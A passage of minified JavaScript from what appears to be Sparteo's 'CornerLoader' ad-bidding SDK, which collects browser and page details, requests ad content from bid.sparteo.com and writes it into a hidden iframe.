nt(t,e,n){try{"object"===H(t.schain)&&null!==t.schain&&(t.schain=function(t){var e,n,r,o=(null!==(e=t.ver)&&void 0!==e?e:"")+","+(null!==(n=t.complete)&&void 0!==n?n:""),i=G(t.nodes);try{for(i.s();!(r=i.n()).done;){var a,u,c,l,s,f,p=r.value;o+="!",o+=null!==(a=p.asi)&&void 0!==a?a:"",o+=","+(null!==(u=p.sid)&&void 0!==u?u:""),o+=","+(null!==(c=p.hp)&&void 0!==c?c:""),o+=","+(null!==(l=p.rid)&&void 0!==l?l:""),o+=","+(null!==(s=p.name)&&void 0!==s?s:""),o+=","+(null!==(f=p.domain)&&void 0!==f?f:"")}}catch(t){i.e(t)}finally{i.f()}return o}(t.schain))}catch(r){e.pixels(e.urlTechnicalMessage("LO2","".concat(n,": Unable to stringify the schain, skip"))),t.schain=""}}function rt(t,e,n){return ot.apply(this,arguments)}function ot(){return(ot=q(F().m(function t(e,n,r){var o,i,a,u,c,l,s;return F().w(function(t){for(;;)switch(t.n){case 0:if(o=window.top||window,i=window.document||document,o&&i){t.n=1;break}return n.pixels(n.urlTechnicalMessage("LO4","".concat(r,": window or document doesn't exist"))),t.a(2);case 1:if(a=i.documentElement,u=o.navigator,a&&u){t.n=2;break}return n.pixels(n.urlTechnicalMessage("LO5","".concat(r,": documentElement or navigator doesn't exist"))),t.a(2);case 2:return a.lang&&(e.pLang=a.lang),u.language&&(e.bLang=u.language.split("-").shift()),o.screen&&(e.screen="".concat(o.screen.width,"x").concat(o.screen.height)),c=o.innerHeight||a.clientHeight||i.body.clientHeight||0,l=o.innerWidth||a.clientWidth||i.body.clientWidth||0,c&&l&&(e.viewport="".concat(l,"x").concat(c)),"1"===u.doNotTrack||"1"===o.doNotTrack||"1"===u.msDoNotTrack||"yes"===u.doNotTrack?e.dnt="1":e.dnt="0",t.n=3,it(u,n,r);case 3:(s=t.v)&&(e.sua=btoa(JSON.stringify(s)));case 4:return t.a(2)}},t)}))).apply(this,arguments)}function it(t,e,n){return at.apply(this,arguments)}function at(){return(at=q(F().m(function t(e,n,r){var o,i,a,u;return F().w(function(t){for(;;)switch(t.p=t.n){case 0:if(o=e.userAgentData,i=null,!o){t.n=5;break}if(!o.getHighEntropyValues){t.n=4;break}return t.p=1,a=["architecture","bitness","model","platformVersion","fullVersionList"],t.n=2,o.getHighEntropyValues(a).then(function(t){return t?ut(2,t):null});case 2:i=t.v,t.n=4;break;case 3:t.p=3,u=t.v,n.pixels(n.urlTechnicalMessage("LO3","".concat(r,": uaData.getHighEntropyValues failed: ").concat(u.toString())));case 4:i||["brands","mobile","platform"].some(function(t){return void 0!==o[t]})&&(i=ut(1,o));case 5:return t.a(2,i)}},t,null,[[1,3]])}))).apply(this,arguments)}function ut(t,e){function n(t,e){var n={brand:t};return"string"==typeof e&&e&&(n.version=[e.split(".")[0]]),n}var r={source:t};return e.platform&&(r.platform=n(e.platform,e.platformVersion)),(e.fullVersionList||e.brands)&&(r.browsers=(e.fullVersionList||e.brands).map(function(t){return n(t.brand,t.version)})),void 0!==e.mobile&&(r.mobile=e.mobile?1:0),["model","bitness","architecture"].forEach(function(t){var n=e[t];"string"==typeof n&&(r[t]=n)}),1!==Object.keys(r).length?r:null}function ct(t){return ct="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},ct(t)}function lt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function st(){var t,e,n="function"==typeof Symbol?Symbol:{},r=n.iterator||"@@iterator",o=n.toStringTag||"@@toStringTag";function i(n,r,o,i){var c=r&&r.prototype instanceof u?r:u,l=Object.create(c.prototype);return ft(l,"_invoke",function(n,r,o){var i,u,c,l=0,s=o||[],f=!1,p={p:0,n:0,v:t,a:h,f:h.bind(t,4),d:function(e,n){return i=e,u=0,c=t,p.n=n,a}};function h(n,r){for(u=n,c=r,e=0;!f&&l&&!o&&e<s.length;e++){var o,i=s[e],h=p.p,d=i[2];n>3?(o=d===r)&&(c=i[(u=i[4])?5:(u=3,3)],i[4]=i[5]=t):i[0]<=h&&((o=n<2&&h<i[1])?(u=0,p.v=r,p.n=i[1]):h<d&&(o=n<3||i[0]>r||r>d)&&(i[4]=n,i[5]=r,p.n=d,u=0))}if(o||n>1)return a;throw f=!0,r}return function(o,s,d){if(l>1)throw TypeError("Generator is already running");for(f&&1===s&&h(s,d),u=s,c=d;(e=u<2?t:c)||!f;){i||(u?u<3?(u>1&&(p.n=-1),h(u,c)):p.n=c:p.v=c);try{if(l=2,i){if(u||(o="next"),e=i[o]){if(!(e=e.call(i,c)))throw TypeError("iterator result is not an object");if(!e.done)return e;c=e.value,u<2&&(u=0)}else 1===u&&(e=i.return)&&e.call(i),u<2&&(c=TypeError("The iterator does not provide a '"+o+"' method"),u=1);i=t}else if((e=(f=p.n<0)?c:n.call(r,p))!==a)break}catch(e){i=t,u=1,c=e}finally{l=1}}return{value:e,done:f}}}(n,o,i),!0),l}var a={};function u(){}function c(){}function l(){}e=Object.getPrototypeOf;var s=[][r]?e(e([][r]())):(ft(e={},r,function(){return this}),e),f=l.prototype=u.prototype=Object.create(s);function p(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,l):(t.__proto__=l,ft(t,o,"GeneratorFunction")),t.prototype=Object.create(f),t}return c.prototype=l,ft(f,"constructor",l),ft(l,"constructor",c),c.displayName="GeneratorFunction",ft(l,o,"GeneratorFunction"),ft(f),ft(f,o,"Generator"),ft(f,r,function(){return this}),ft(f,"toString",function(){return"[object Generator]"}),(st=function(){return{w:i,m:p}})()}function ft(t,e,n,r){var o=Object.defineProperty;try{o({},"",{})}catch(t){o=0}ft=function(t,e,n,r){function i(e,n){ft(t,e,function(t){return this._invoke(e,n,t)})}e?o?o(t,e,{value:n,enumerable:!r,configurable:!r,writable:!r}):t[e]=n:(i("next",0),i("throw",1),i("return",2))},ft(t,e,n,r)}function pt(t,e,n,r,o,i,a){try{var u=t[i](a),c=u.value}catch(t){return void n(t)}u.done?e(c):Promise.resolve(c).then(r,o)}function ht(t){return function(){var e=this,n=arguments;return new Promise(function(r,o){var i=t.apply(e,n);function a(t){pt(i,r,o,a,u,"next",t)}function u(t){pt(i,r,o,a,u,"throw",t)}a(void 0)})}}function dt(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,mt(r.key),r)}}function yt(t,e,n){vt(t,e),e.set(t,n)}function vt(t,e){if(e.has(t))throw new TypeError("Cannot initialize the same private elements twice on an object")}function bt(t,e,n){return(e=mt(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function mt(t){var e=function(t,e){if("object"!=ct(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=ct(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==ct(e)?e:e+""}function gt(t,e){return t.get(St(t,e))}function wt(t,e,n){return t.set(St(t,e),n),n}function St(t,e,n){if("function"==typeof t?t===e:t.has(e))return arguments.length<3?e:n;throw new TypeError("Private element is not present on this object")}var Ot="__spLogger";"undefined"==typeof window||window[Ot]||(window[Ot]={error:function(){var t;(t=console).error.apply(t,arguments)}});var kt=new WeakMap,jt=new WeakMap,_t=new WeakMap,Ct=new WeakMap,Pt=new WeakMap,At=new WeakMap,Tt=new WeakSet,Et=function(){return t=function t(){var e,n,r;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),vt(n=this,r=Tt),r.add(n),bt(this,"CONSENT_TIMEOUT",1e3),yt(this,kt,"https://t-bidder.sparteo.com/img?d="),yt(this,jt,2500),yt(this,_t,"https://bid.sparteo.com/loader-auction/corner"),yt(this,Ct,void 0),yt(this,Pt,void 0),yt(this,At,void 0),wt(Ct,this,St(Tt,this,Lt).call(this)),wt(_t,this,null!==(e=gt(Ct,this).loaderEndpoint)&&void 0!==e?e:gt(_t,this)),wt(Pt,this,new N({endpoint:gt(kt,this),params:{nid:gt(Ct,this).networkId}}))},e=[{key:"launch",value:(r=ht(st().m(function t(){var e,n;return st().w(function(t){for(;;)switch(t.p=t.n){case 0:if(gt(Ct,this).networkId){t.n=1;break}return window[Ot].error("Missing parameter `networkId` in `window.sploader` object. Can't launch the JS Tag SDK.\nBe sure to declare the `window.sploader` object before inserting the SDK script."),gt(Pt,this).pixels(gt(Pt,this).urlTechnicalMessage("AL5","Missing NetworkId, prevent bootstrap calls")),t.a(2);case 1:if(t.p=1,!top.document.getElementById("sptLoaderFrame")){t.n=2;break}return t.a(2);case 2:return t.n=3,tt(gt(Ct,this),gt(Pt,this),"CornerLoader");case 3:return t.n=4,rt(gt(Ct,this),gt(Pt,this),"CornerLoader");case 4:return wt(At,this,top.document.createElement("iframe")),gt(At,this).id="sptLoaderFrame",gt(At,this).style.width="0",gt(At,this).style.height="0",gt(At,this).style.margin="0",gt(At,this).style.display="none",top.document.body.appendChild(gt(At,this)),t.n=5,St(Tt,this,xt).call(this);case 5:e=t.v,St(Tt,this,Dt).call(this,e),t.n=7;break;case 6:t.p=6,n=t.v,gt(Pt,this).pixels(gt(Pt,this).urlTechnicalMessage("AL2","Loader request error: ".concat(n.message)));case 7:return t.a(2)}},t,this,[[1,6]])})),function(){return r.apply(this,arguments)})}],e&&dt(t.prototype,e),n&&dt(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n,r}();function Lt(){var t=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?lt(Object(n),!0).forEach(function(e){bt(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):lt(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}({},window.spLoader);return nt(t,gt(Pt,this),"CornerLoader"),t.page=top.location.href,top.document.referrer&&(t.ref=top.document.referrer),t}function Dt(t){try{var e=gt(At,this).contentWindow.document;e.open(),e.write('<!DOCTYPE html><html><head><meta charset="UTF-8"></head><body>'.concat(t,"</body></html>")),e.close()}catch(t){gt(Pt,this).pixels(gt(Pt,this).urlTechnicalMessage("AL3","Unable to inject iframe: ".concat(t.message)))}}function xt(){return Mt.apply(this,arguments)}function Mt(){return(Mt=ht(st().m(function t(){var e,n=this;return st().w(function(t){for(;;)if(0===t.n)return e=gt(_t,this)+"?"+new URLSearchParams(gt(Ct,this)).toString(),t.a(2,new Promise(function(t,r){var o=new XMLHttpRequest;o.withCredentials=!0,o.timeout=gt(jt,n),o.onreadystatechange=function(){if(4===o.readyState)return 200===o.status?t(o.response):r(new Error("Server Error"))},o.ontimeout=function(){return r(new Error("Server Timeout"))},o.open("GET",e,!0),o.send()}))},t,this)}))).apply(this,arguments)}(new Et).launch()})();